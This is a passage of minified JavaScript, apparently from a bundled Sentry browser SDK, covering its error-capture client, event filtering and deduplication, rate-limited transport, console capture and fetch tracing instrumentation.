r=e.getOptions(),o=F$(n,r._metadata,r.tunnel,e.getDsn());Yv().set(e,[]),e.emit("flushLogs"),e.sendEnvelope(o)}function B$(e){return Yv().get(e)}function Yv(){return ns("clientToLogBufferMap",()=>new WeakMap)}function H$(e){return[{type:"trace_metric",item_count:e.length,content_type:"application/vnd.sentry.items.trace-metric+json"},{items:e}]}function j$(e,t,n,r){const o={};return t!=null&&t.sdk&&(o.sdk={name:t.sdk.name,version:t.sdk.version}),n&&r&&(o.dsn=as(r)),_o(o,[H$(e)])}function Jv(e,t){var s;const n=(s=t!=null?t:V$(e))!=null?s:[];if(n.length===0)return;const r=e.getOptions(),o=j$(n,r._metadata,r.tunnel,e.getDsn());Xv().set(e,[]),e.emit("flushMetrics"),e.sendEnvelope(o)}function V$(e){return Xv().get(e)}function Xv(){return ns("clientToMetricBufferMap",()=>new WeakMap)}function U$(e,t,n){const r=[{type:"client_report"},{timestamp:go(),discarded_events:e}];return _o(t?{dsn:t}:{},[r])}function Qv(e){const t=[];e.message&&t.push(e.message);try{const n=e.exception.values[e.exception.values.length-1];n!=null&&n.value&&(t.push(n.value),n.type&&t.push("".concat(n.type,": ").concat(n.value)))}catch(n){}return t}function W$(e){var c,u,d;const{trace_id:t,parent_span_id:n,span_id:r,status:o,origin:s,data:i,op:a}=(u=(c=e.contexts)==null?void 0:c.trace)!=null?u:{};return{data:i!=null?i:{},description:e.transaction,op:a,parent_span_id:n,span_id:r!=null?r:"",start_timestamp:(d=e.start_timestamp)!=null?d:0,status:o,timestamp:e.timestamp,trace_id:t!=null?t:"",origin:s,profile_id:i==null?void 0:i[Zd],exclusive_time:i==null?void 0:i[is],measurements:e.measurements,is_segment:!0}}function q$(e){return{type:"transaction",timestamp:e.timestamp,start_timestamp:e.start_timestamp,transaction:e.description,contexts:{trace:{trace_id:e.trace_id,span_id:e.span_id,parent_span_id:e.parent_span_id,op:e.op,status:e.status,origin:e.origin,data:{...e.data,...e.profile_id&&{[Zd]:e.profile_id},...e.exclusive_time&&{[is]:e.exclusive_time}}}},measurements:e.measurements}}const Wh="Not capturing exception because it's already been captured.",qh="Discarded session because of missing or non-string release",eb=Symbol.for("SentryInternalError"),tb=Symbol.for("SentryDoNotSendEventError"),Z$=5e3;function ha(e){return{message:e,[eb]:!0}}function _u(e){return{message:e,[tb]:!0}}function Zh(e){return!!e&&typeof e=="object"&&eb in e}function Gh(e){return!!e&&typeof e=="object"&&tb in e}function zh(e,t,n,r,o){let s=0,i;e.on(n,()=>{s=0,clearTimeout(i)}),e.on(t,a=>{s+=r(a),s>=8e5?o(e):(clearTimeout(i),i=setTimeout(()=>{o(e)},Z$))}),e.on("flush",()=>{o(e)})}class G${constructor(t){var n;if(this._options=t,this._integrations={},this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],t.dsn?this._dsn=_A(t.dsn):le&&te.warn("No DSN provided, client will not send events."),this._dsn){const r=x$(this._dsn,t.tunnel,t._metadata?t._metadata.sdk:void 0);this._transport=t.transport({tunnel:this._options.tunnel,recordDroppedEvent:this.recordDroppedEvent.bind(this),...t.transportOptions,url:r})}this._options.enableLogs&&zh(this,"afterCaptureLog","flushLogs",J$,Kv),(n=this._options._experiments)!=null&&n.enableMetrics&&zh(this,"afterCaptureMetric","flushMetrics",Y$,Jv)}captureException(t,n,r){const o=nn();if(vh(t))return le&&te.log(Wh),o;const s={event_id:o,...n};return this._process(this.eventFromException(t,s).then(i=>this._captureEvent(i,s,r))),s.event_id}captureMessage(t,n,r,o){const s={event_id:nn(),...r},i=Vd(t)?t:String(t),a=Zo(t)?this.eventFromMessage(i,n,s):this.eventFromException(t,s);return this._process(a.then(c=>this._captureEvent(c,s,o))),s.event_id}captureEvent(t,n,r){const o=nn();if(n!=null&&n.originalException&&vh(n.originalException))return le&&te.log(Wh),o;const s={event_id:o,...n},i=t.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(t,s,a||r,c)),s.event_id}captureSession(t){this.sendSession(t),Go(t,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}async flush(t){const n=this._transport;if(!n)return!0;this.emit("flush");const r=await this._isClientDoneProcessing(t),o=await n.flush(t);return r&&o}async close(t){const n=await this.flush(t);return this.getOptions().enabled=!1,this.emit("close"),n}getEventProcessors(){return this._eventProcessors}addEventProcessor(t){this._eventProcessors.push(t)}init(){(this._isEnabled()||this._options.integrations.some(({name:t})=>t.startsWith("Spotlight")))&&this._setupIntegrations()}getIntegrationByName(t){return this._integrations[t]}addIntegration(t){const n=this._integrations[t.name];zv(this,t,this._integrations),n||Uh(this,[t])}sendEvent(t,n={}){this.emit("beforeSendEvent",t,n);let r=qA(t,this._dsn,this._options._metadata,this._options.tunnel);for(const o of n.attachments||[])r=DA(r,HA(o));this.sendEnvelope(r).then(o=>this.emit("afterSendEvent",t,o))}sendSession(t){const{release:n,environment:r=Kd}=this._options;if("aggregates"in t){const s=t.attrs||{};if(!s.release&&!n){le&&te.warn(qh);return}s.release=s.release||n,s.environment=s.environment||r,t.attrs=s}else{if(!t.release&&!n){le&&te.warn(qh);return}t.release=t.release||n,t.environment=t.environment||r}this.emit("beforeSendSession",t);const o=WA(t,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(o)}recordDroppedEvent(t,n,r=1){if(this._options.sendClientReports){const o="".concat(t,":").concat(n);le&&te.log('Recording outcome: "'.concat(o,'"').concat(r>1?" (".concat(r," times)"):"")),this._outcomes[o]=(this._outcomes[o]||0)+r}}on(t,n){const r=this._hooks[t]=this._hooks[t]||new Set,o=(...s)=>n(...s);return r.add(o),()=>{r.delete(o)}}emit(t,...n){const r=this._hooks[t];r&&r.forEach(o=>o(...n))}async sendEnvelope(t){if(this.emit("beforeEnvelope",t),this._isEnabled()&&this._transport)try{return await this._transport.send(t)}catch(n){return le&&te.error("Error while sending envelope:",n),{}}return le&&te.error("Transport disabled"),{}}_setupIntegrations(){const{integrations:t}=this._options;this._integrations=D$(this,t),Uh(this,t)}_updateSessionFromEvent(t,n){var c;let r=n.level==="fatal",o=!1;const s=(c=n.exception)==null?void 0:c.values;if(s){o=!0;for(const u of s){const d=u.mechanism;if((d==null?void 0:d.handled)===!1){r=!0;break}}}const i=t.status==="ok";(i&&t.errors===0||i&&r)&&(Go(t,{...r&&{status:"crashed"},errors:t.errors||Number(o||r)}),this.captureSession(t))}async _isClientDoneProcessing(t){let n=0;for(;!t||n<t;){if(await new Promise(r=>setTimeout(r,1)),!this._numProcessing)return!0;n++}return!1}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(t,n,r,o){const s=this.getOptions(),i=Object.keys(this._integrations);return!n.integrations&&(i!=null&&i.length)&&(n.integrations=i),this.emit("preprocessEvent",t,n),t.type||o.setLastEventId(t.event_id||n.event_id),_$(s,t,n,r,this,o).then(a=>{if(a===null)return a;this.emit("postprocessEvent",a,n),a.contexts={trace:X0(r),...a.contexts};const c=Mv(this,r);return a.sdkProcessingMetadata={dynamicSamplingContext:c,...a.sdkProcessingMetadata},a})}_captureEvent(t,n={},r=De(),o=Or()){return le&&hl(t)&&te.log("Captured error event `".concat(Qv(t)[0]||"<unknown>","`")),this._processEvent(t,n,r,o).then(s=>s.event_id,s=>{le&&(Gh(s)?te.log(s.message):Zh(s)?te.warn(s.message):te.warn(s))})}_processEvent(t,n,r,o){const s=this.getOptions(),{sampleRate:i}=s,a=nb(t),c=hl(t),u=t.type||"error",d="before send for type `".concat(u,"`"),l=typeof i>"u"?void 0:Xs(i);if(c&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error"),Xd(_u("Discarding event because it's not included in the random sample (sampling rate = ".concat(i,")")));const f=u==="replay_event"?"replay":u;return this._prepareEvent(t,n,r,o).then(p=>{if(p===null)throw this.recordDroppedEvent("event_processor",f),_u("An event processor returned `null`, will not send event.");if(n.data&&n.data.__sentry__===!0)return p;const m=K$(this,s,p,n);return z$(m,d)}).then(p=>{var g;if(p===null){if(this.recordDroppedEvent("before_send",f),a){const b=1+(t.spans||[]).length;this.recordDroppedEvent("before_send","span",b)}throw _u("".concat(d," returned `null`, will not send event."))}const h=r.getSession()||o.getSession();if(c&&h&&this._updateSessionFromEvent(h,p),a){const S=((g=p.sdkProcessingMetadata)==null?void 0:g.spanCountBeforeProcessing)||0,b=p.spans?p.spans.length:0,y=S-b;y>0&&this.recordDroppedEvent("before_send","span",y)}const m=p.transaction_info;if(a&&m&&p.transaction!==t.transaction){const S="custom";p.transaction_info={...m,source:S}}return this.sendEvent(p,n),p}).then(null,p=>{throw Gh(p)||Zh(p)?p:(this.captureException(p,{mechanism:{handled:!1,type:"internal"},data:{__sentry__:!0},originalException:p}),ha("Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.\nReason: ".concat(p)))})}_process(t){this._numProcessing++,t.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_clearOutcomes(){const t=this._outcomes;return this._outcomes={},Object.entries(t).map(([n,r])=>{const[o,s]=n.split(":");return{reason:o,category:s,quantity:r}})}_flushOutcomes(){le&&te.log("Flushing outcomes...");const t=this._clearOutcomes();if(t.length===0){le&&te.log("No outcomes to send");return}if(!this._dsn){le&&te.log("No dsn provided, will not send outcomes");return}le&&te.log("Sending outcomes:",t);const n=U$(t,this._options.tunnel&&as(this._dsn));this.sendEnvelope(n)}}function z$(e,t){const n="".concat(t," must return `null` or a valid event.");if(os(e))return e.then(r=>{if(!Ys(r)&&r!==null)throw ha(n);return r},r=>{throw ha("".concat(t," rejected with ").concat(r))});if(!Ys(e)&&e!==null)throw ha(n);return e}function K$(e,t,n,r){const{beforeSend:o,beforeSendTransaction:s,beforeSendSpan:i,ignoreSpans:a}=t;let c=n;if(hl(c)&&o)return o(c,r);if(nb(c)){if(i||a){const u=W$(c);if(a!=null&&a.length&&qa(u,a))return null;if(i){const d=i(u);d?c=mi(n,q$(d)):ll()}if(c.spans){const d=[],l=c.spans;for(const p of l){if(a!=null&&a.length&&qa(p,a)){AA(l,p);continue}if(i){const h=i(p);h?d.push(h):(ll(),d.push(p))}else d.push(p)}const f=c.spans.length-d.length;f&&e.recordDroppedEvent("before_send","span",f),c.spans=d}}if(s){if(c.spans){const u=c.spans.length;c.sdkProcessingMetadata={...n.sdkProcessingMetadata,spanCountBeforeProcessing:u}}return s(c,r)}}return c}function hl(e){return e.type===void 0}function nb(e){return e.type==="transaction"}function Y$(e){let t=0;return e.name&&(t+=e.name.length*2),typeof e.value=="string"?t+=e.value.length*2:t+=8,t+rb(e.attributes)}function J$(e){let t=0;return e.message&&(t+=e.message.length*2),t+rb(e.attributes)}function rb(e){if(!e)return 0;let t=0;return Object.values(e).forEach(n=>{Array.isArray(n)?t+=n.length*Kh(n[0]):Zo(n)?t+=Kh(n):t+=100}),t}function Kh(e){return typeof e=="string"?e.length*2:typeof e=="number"?8:typeof e=="boolean"?4:0}function X$(e,t){t.debug===!0&&(le?te.enable():Ar(()=>{console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle.")})),De().update(t.initialScope);const r=new e(t);return Q$(r),r.init(),r}function Q$(e){De().setClient(e)}const ob=Symbol.for("SentryBufferFullError");function eR(e=100){const t=new Set;function n(){return t.size<e}function r(i){t.delete(i)}function o(i){if(!n())return Xd(ob);const a=i();return t.add(a),a.then(()=>r(a),()=>r(a)),a}function s(i){if(!t.size)return Bc(!0);const a=Promise.allSettled(Array.from(t)).then(()=>!0);if(!i)return a;const c=[a,new Promise(u=>setTimeout(()=>u(!1),i))];return Promise.race(c)}return{get $(){return Array.from(t)},add:o,drain:s}}const tR=60*1e3;function nR(e,t=Date.now()){const n=parseInt("".concat(e),10);if(!isNaN(n))return n*1e3;const r=Date.parse("".concat(e));return isNaN(r)?tR:r-t}function rR(e,t){return e[t]||e.all||0}function oR(e,t,n=Date.now()){return rR(e,t)>n}function sR(e,{statusCode:t,headers:n},r=Date.now()){const o={...e},s=n==null?void 0:n["x-sentry-rate-limits"],i=n==null?void 0:n["retry-after"];if(s)for(const a of s.trim().split(",")){const[c,u,,,d]=a.split(":",5),l=parseInt(c,10),f=(isNaN(l)?60:l)*1e3;if(!u)o.all=r+f;else for(const p of u.split(";"))p==="metric_bucket"?(!d||d.split(";").includes("custom"))&&(o[p]=r+f):o[p]=r+f}else i?o.all=r+nR(i,r):t===429&&(o.all=r+60*1e3);return o}const iR=64;function aR(e,t,n=eR(e.bufferSize||iR)){let r={};const o=i=>n.drain(i);function s(i){const a=[];if(kh(i,(l,f)=>{const p=Ih(f);oR(r,p)?e.recordDroppedEvent("ratelimit_backoff",p):a.push(l)}),a.length===0)return Promise.resolve({});const c=_o(i[0],a),u=l=>{kh(c,(f,p)=>{e.recordDroppedEvent(l,Ih(p))})},d=()=>t({body:MA(c)}).then(l=>(l.statusCode!==void 0&&(l.statusCode<200||l.statusCode>=300)&&le&&te.warn("Sentry responded with status code ".concat(l.statusCode," to sent event.")),r=sR(r,l),l),l=>{throw u("network_error"),le&&te.error("Encountered error running transport request:",l),l});return n.add(d).then(l=>l,l=>{if(l===ob)return le&&te.error("Skipped sending event because buffer is full."),u("queue_overflow"),Promise.resolve({});throw l})}return{send:s,flush:o}}const cR="thismessage:/";function sb(e){return"isRelative"in e}function ib(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?cR:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch(o){}}function uR(e){if(sb(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function eo(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function lR(e){return e.split(/[?#]/,1)[0]}function dR(e){var t;"aggregates"in e?((t=e.attrs)==null?void 0:t.ip_address)===void 0&&(e.attrs={...e.attrs,ip_address:"{{auto}}"}):e.ipAddress===void 0&&(e.ipAddress="{{auto}}")}function ab(e,t,n=[t],r="npm"){const o=e._metadata||{};o.sdk||(o.sdk={name:"sentry.javascript.".concat(t),packages:n.map(s=>({name:"".concat(r,":@sentry/").concat(s),version:Jr})),version:Jr}),e._metadata=o}function cb(e={}){const t=e.client||Me();if(!I$()||!t)return{};const n=mo(),r=ss(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||De(),s=e.span||It(),i=s?wA(s):fR(o),a=s?Er(s):Mv(t,o),c=aA(a);if(!Iv.test(i))return te.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const d={"sentry-trace":i,baggage:c};if(e.propagateTraceparent){const l=s?TA(s):pR(o);l&&(d.traceparent=l)}return d}function fR(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return Av(t,r,n)}function pR(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return $v(t,r,n)}const hR=100;function Tr(e,t){const n=Me(),r=Or();if(!n)return;const{beforeBreadcrumb:o=null,maxBreadcrumbs:s=hR}=n.getOptions();if(s<=0)return;const a={timestamp:go(),...e},c=o?Ar(()=>o(a,t)):a;c!==null&&(n.emit&&n.emit("beforeAddBreadcrumb",c,t),r.addBreadcrumb(c,s))}let Yh;const mR="FunctionToString",Jh=new WeakMap,gR=()=>({name:mR,setupOnce(){Yh=Function.prototype.toString;try{Function.prototype.toString=function(...e){const t=Wd(this),n=Jh.has(Me())&&t!==void 0?t:this;return Yh.apply(n,e)}}catch(e){}},setup(e){Jh.set(e,!0)}}),_R=gR,yR=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/,/^ResizeObserver loop completed with undelivered notifications.$/,/^Cannot redefine property: googletag$/,/^Can't find variable: gmo$/,/^undefined is not an object \(evaluating 'a\.[A-Z]'\)$/,'can\'t redefine non-configurable property "solana"',"vv().getRestrictions is not a function. (In 'vv().getRestrictions(1,a)', 'vv().getRestrictions' is undefined)","Can't find variable: _AutofillCallbackHandler",/^Non-Error promise rejection captured with value: Object Not Found Matching Id:\d+, MethodName:simulateEvent, ParamCount:\d+$/,/^Java exception was raised during method invocation$/],vR="EventFilters",bR=(e={})=>{let t;return{name:vR,setup(n){const r=n.getOptions();t=Xh(e,r)},processEvent(n,r,o){if(!t){const s=o.getOptions();t=Xh(e,s)}return SR(n,t)?null:n}}},ER=(e={})=>({...bR(e),name:"InboundFilters"});function Xh(e={},t={}){return{allowUrls:[...e.allowUrls||[],...t.allowUrls||[]],denyUrls:[...e.denyUrls||[],...t.denyUrls||[]],ignoreErrors:[...e.ignoreErrors||[],...t.ignoreErrors||[],...e.disableErrorDefaults?[]:yR],ignoreTransactions:[...e.ignoreTransactions||[],...t.ignoreTransactions||[]]}}function SR(e,t){if(e.type){if(e.type==="transaction"&&TR(e,t.ignoreTransactions))return le&&te.warn("Event dropped due to being matched by `ignoreTransactions` option.\nEvent: ".concat(Hr(e))),!0}else{if(wR(e,t.ignoreErrors))return le&&te.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: ".concat(Hr(e))),!0;if(IR(e))return le&&te.warn("Event dropped due to not having an error message, error type or stacktrace.\nEvent: ".concat(Hr(e))),!0;if(CR(e,t.denyUrls))return le&&te.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: ".concat(Hr(e),".\nUrl: ").concat(Za(e))),!0;if(!PR(e,t.allowUrls))return le&&te.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: ".concat(Hr(e),".\nUrl: ").concat(Za(e))),!0}return!1}function wR(e,t){return t!=null&&t.length?Qv(e).some(n=>gr(n,t)):!1}function TR(e,t){if(!(t!=null&&t.length))return!1;const n=e.transaction;return n?gr(n,t):!1}function CR(e,t){if(!(t!=null&&t.length))return!1;const n=Za(e);return n?gr(n,t):!1}function PR(e,t){if(!(t!=null&&t.length))return!0;const n=Za(e);return n?gr(n,t):!0}function kR(e=[]){for(let t=e.length-1;t>=0;t--){const n=e[t];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function Za(e){var t,n,r;try{const o=[...(n=(t=e.exception)==null?void 0:t.values)!=null?n:[]].reverse().find(i=>{var a,c,u;return((a=i.mechanism)==null?void 0:a.parent_id)===void 0&&((u=(c=i.stacktrace)==null?void 0:c.frames)==null?void 0:u.length)}),s=(r=o==null?void 0:o.stacktrace)==null?void 0:r.frames;return s?kR(s):null}catch(o){return le&&te.error("Cannot extract url for event ".concat(Hr(e))),null}}function IR(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)!=null&&n.length?!e.message&&!e.exception.values.some(r=>r.stacktrace||r.type&&r.type!=="Error"||r.value):!1}function AR(e,t,n,r,o,s){var a;if(!((a=o.exception)!=null&&a.values)||!s||!Gn(s.originalException,Error))return;const i=o.exception.values.length>0?o.exception.values[o.exception.values.length-1]:void 0;i&&(o.exception.values=ml(e,t,r,s.originalException,n,o.exception.values,i,0))}function ml(e,t,n,r,o,s,i,a){if(s.length>=n+1)return s;let c=[...s];if(Gn(r[o],Error)){Qh(i,a);const u=e(t,r[o]),d=c.length;em(u,o,d,a),c=ml(e,t,n,r[o],o,[u,...c],u,d)}return Array.isArray(r.errors)&&r.errors.forEach((u,d)=>{if(Gn(u,Error)){Qh(i,a);const l=e(t,u),f=c.length;em(l,"errors[".concat(d,"]"),f,a),c=ml(e,t,n,u,o,[l,...c],l,f)}}),c}function Qh(e,t){e.mechanism={handled:!0,type:"auto.core.linked_errors",...e.mechanism,...e.type==="AggregateError"&&{is_exception_group:!0},exception_id:t}}function em(e,t,n,r){e.mechanism={handled:!0,...e.mechanism,type:"chained",source:t,exception_id:n,parent_id:r}}function ub(e){const t="console";$r(t,e),Rr(t,$R)}function $R(){"console"in Ae&&iv.forEach(function(e){e in Ae.console&&qt(Ae.console,e,function(t){return Ha[e]=t,function(...n){tn("console",{args:n,level:e});const o=Ha[e];o==null||o.apply(Ae.console,n)}})})}function lb(e){return e==="warn"?"warning":["fatal","error","warning","log","info","debug"].includes(e)?e:"log"}const RR="CaptureConsole",OR=(e={})=>{var r;const t=e.levels||iv,n=(r=e.handled)!=null?r:!0;return{name:RR,setup(o){"console"in Ae&&ub(({args:s,level:i})=>{Me()!==o||!t.includes(i)||LR(s,i,n)})}}},xR=OR;function LR(e,t,n){const r={level:lb(t),extra:{arguments:e}};gi(o=>{if(o.addEventProcessor(a=>(a.logger="console",uo(a,{handled:n,type:"auto.core.capture_console"}),a)),t==="assert"){if(!e[0]){const a="Assertion failed: ".concat(Va(e.slice(1)," ")||"console.assert");o.setExtra("arguments",e.slice(1)),Bh(a,r)}return}const s=e.find(a=>a instanceof Error);if(s){vi(s,r);return}const i=Va(e," ");Bh(i,r)})}const NR="Dedupe",DR=()=>{let e;return{name:NR,processEvent(t){if(t.type)return t;try{if(FR(t,e))return le&&te.warn("Event dropped due to being a duplicate of previously captured event."),null}catch(n){}return e=t}}},MR=DR;function FR(e,t){return t?!!(BR(e,t)||HR(e,t)):!1}function BR(e,t){const n=e.message,r=t.message;return!(!n&&!r||n&&!r||!n&&r||n!==r||!fb(e,t)||!db(e,t))}function HR(e,t){const n=tm(t),r=tm(e);return!(!n||!r||n.type!==r.type||n.value!==r.value||!fb(e,t)||!db(e,t))}function db(e,t){let n=hh(e),r=hh(t);if(!n&&!r)return!0;if(n&&!r||!n&&r||(n=n,r=r,r.length!==n.length))return!1;for(let o=0;o<r.length;o++){const s=r[o],i=n[o];if(s.filename!==i.filename||s.lineno!==i.lineno||s.colno!==i.colno||s.function!==i.function)return!1}return!0}function fb(e,t){let n=e.fingerprint,r=t.fingerprint;if(!n&&!r)return!0;if(n&&!r||!n&&r)return!1;n=n,r=r;try{return n.join("")===r.join("")}catch(o){return!1}}function tm(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function jR(e,t,n,r,o){if(!e.fetchData)return;const{method:s,url:i}=e.fetchData,a=rn()&&t(i);if(e.endTimestamp&&a){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(WR(h,e),VR(h,e,o),delete r[p]);return}const{spanOrigin:c="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},d=!!It(),l=a&&d?wr(ZR(i,s,c)):new Sr;if(e.fetchData.__span=l.spanContext().spanId,r[l.spanContext().spanId]=l,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},m=UR(p,h,rn()&&d?l:void 0,u);m&&(e.args[1]=h,h.headers=m)}const f=Me();if(f){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};f.emit("beforeOutgoingRequestSpan",l,p)}return l}function VR(e,t,n){var o;const r=typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0;r==null||r(e,{headers:(o=t.response)==null?void 0:o.headers,error:t.error})}function UR(e,t,n,r){const o=cb({span:n,propagateTraceparent:r}),s=o["sentry-trace"],i=o.baggage,a=o.traceparent;if(!s)return;const c=t.headers||(mv(e)?e.headers:void 0);if(c)if(qR(c)){const u=new Headers(c);if(u.get("sentry-trace")||u.set("sentry-trace",s),r&&a&&!u.get("traceparent")&&u.set("traceparent",a),i){const d=u.get("baggage");d?Gi(d)||u.set("baggage","".concat(d,",").concat(i)):u.set("baggage",i)}return u}else if(Array.isArray(c)){const u=[...c];c.find(l=>l[0]==="sentry-trace")||u.push(["sentry-trace",s]),r&&a&&!c.find(l=>l[0]==="traceparent")&&u.push(["traceparent",a]);const d=c.find(l=>l[0]==="baggage"&&Gi(l[1]));return i&&!d&&u.push(["baggage",i]),u}else{const u="sentry-trace"in c?c["sentry-trace"]:void 0,d="traceparent"in c?c.traceparent:void 0,l="baggage"in c?c.baggage:void 0,f=l?Array.isArray(l)?[...l]:[l]:[],p=l&&(Array.isArray(l)?l.find(m=>Gi(m)):Gi(l));i&&!p&&f.push(i);const h={...c,"sentry-trace":u!=null?u:s,baggage:f.length>0?f.join(","):void 0};return r&&a&&!d&&(h.traceparent=a),h}else return{...o}}function WR(e,t){var n,r;if(t.response){wv(e,t.response.status);const o=(r=(n=t.response)==null?void 0:n.headers)==null?void 0:r.get("content-length");if(o){const s=parseInt(o);s>0&&e.setAttribute("http.response_content_length",s)}}else t.error&&e.setStatus({code:it,message:"internal_error"});e.end()}function Gi(e){return e.split(",").some(t=>t.trim().startsWith(Gd))}function qR(e){return typeof Headers<"u"&&Gn(e,Headers)}function ZR(e,t,n){const r=ib(e);return{name:r?"".concat(t," ").concat(uR(r)):t,attributes:GR(e,r,t,n)}}function GR(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[Je]:r,[Kn]:"http.client"};return t&&(sb(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}function pb(e){if(e!==void 0)return e>=400&&e<500?"warning":e>=500?"error":void 0}const ei=Ae;function zR(){return"history"in ei&&!!ei.history}function KR(){if(!("fetch"in ei))return!1;try{return new Headers,new Request("http://www.example.com"),new Response,!0}catch(e){return!1}}function gl(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function YR(){var n;if(typeof EdgeRuntime=="string")return!0;if(!KR())return!1;if(gl(ei.fetch))return!0;let e=!1;const t=ei.document;if(t&&typeof t.createElement=="function")try{const r=t.createElement("iframe");r.hidden=!0,t.head.appendChild(r),(n=r.contentWindow)!=null&&n.fetch&&(e=gl(r.contentWindow.fetch)),t.head.removeChild(r)}catch(r){le&&te.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",r)}return e}function hb(e,t){const n="fetch";$r(n,e),Rr(n,()=>mb(void 0,t))}function JR(e){const t="fetch-body-resolved";$r(t,e),Rr(t,()=>mb(QR))}function mb(e,t=!1){t&&!YR()||qt(Ae,"fetch",function(n){return function(...r){const o=new Error,{method:s,url:i}=eO(r),a={args:r,fetchData:{method:s,url:i},startTimestamp:rt()*1e3,virtualError:o,headers:tO(r)};return e||tn("fetch",{...a}),n.apply(Ae,r).then(async c=>(e?e(c):tn("fetch",{...a,endTimestamp:rt()*1e3,response:c}),c),c=>{if(tn("fetch",{...a,endTimestamp:rt()*1e3,error:c}),jd(c)&&c.stack===void 0&&(c.stack=o.stack,Gt(c,"framesToPop",1)),c instanceof TypeError&&(c.message==="Failed to fetch"||c.message==="Load failed"||c.message==="NetworkError when attempting to fetch resource."))try{const u=new URL(a.fetchData.url);c.message="".concat(c.message," (").concat(u.host,")")}catch(u){}throw c})}})}async function XR(e,t){if(e!=null&&e.body){const n=e.body,r=n.getReader(),o=setTimeout(()=>{n.cancel().then(null,()=>{})},90*1e3);let s=!0;for(;s;){let i;try{i=setTimeout(()=>{n.cancel().then(null,()=>{})},5e3);const{done:a}=await r.read();clearTimeout(i),a&&(t(),s=!1)}catch(a){s=!1}finally{clearTimeout(i)}}clearTimeout(o),r.releaseLock(),n.cancel().then(null,()=>{})}}function QR(e){let t;try{t=e.clone()}catch(n){return}XR(t,()=>{tn("fetch-body-resolved",{endTimestamp:rt()*1e3,response:e})})}function _l(e,t){return!!e&&typeof e=="object"&&!!e[t]}function nm(e){return typeof e=="string"?e:e?_l(e,"url")?e.url:e.toString?e.toString():"":""}function eO(e){if(e.length===0)return{method:"GET",url:""};if(e.length===2){const[n,r]=e;return{url:nm(n),method:_l(r,"method")?String(r.method).toUpperCase():"GET"}}const t=e[0];return{url:nm(t),method:_l(t,"method")?String(t.method).toUpperCase():"GET"}}function tO(e){const[t,n]=e;try{if(typeof n=="object"&&n!==null&&"headers"in n&&n.headers)return new Headers(n.headers);if(mv(t))return new Headers(t.headers)}catch(r){}}function nO(){return"npm"}const $e=Ae;let yl=0;function gb(){return yl>0}function rO(){yl++,setTimeout(()=>{yl--})}function Yo(e,t={}){function n(o){return typeof o=="function"}if(!n(e))return e;try{const o=e.__sentry_wrapped__;if(o)return typeof o=="function"?o:e;if(Wd(e))return e}catch(o){return e}const r=function(...o){try{const s=o.map(i=>Yo(i,t));return e.apply(this,s)}catch(s){throw rO(),gi(i=>{i.addEventProcessor(a=>(t.mechanism&&(al(a,void 0),uo(a,t.mechanism)),a.extra={...a.extra,arguments:o},a)),vi(s)}),s}};try{for(const o in e)Object.prototype.hasOwnProperty.call(e,o)&&(r[o]=e[o])}catch(o){}_v(r,e),Gt(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get(){return e.name}})}catch(o){}return r}function Qd(){const e=hi(),{referrer:t}=$e.document||{},{userAgent:n}=$e.navigator||{},r={...t&&{Referer:t},...n&&{"User-Agent":n}};return{url:e,headers:r}}function ef(e,t){const n=tf(e,t),r={type:cO(t),value:uO(t)};return n.length&&(r.stacktrace={frames:n}),r.type===void 0&&r.value===""&&(r.value="Unrecoverable error caught"),r}function oO(e,t,n,r){const o=Me(),s=o==null?void 0:o.getOptions().normalizeDepth,i=hO(t),a={__serialized__:Fv(t,s)};if(i)return{exception:{values:[ef(e,i)]},extra:a};const c={exception:{values:[{type:Mc(t)?t.constructor.name:r?"UnhandledRejection":"Error",value:fO(t,{isUnhandledRejection:r})}]},extra:a};if(n){const u=tf(e,n);u.length&&(c.exception.values[0].stacktrace={frames:u})}return c}function yu(e,t){return{exception:{values:[ef(e,t)]}}}function tf(e,t){const 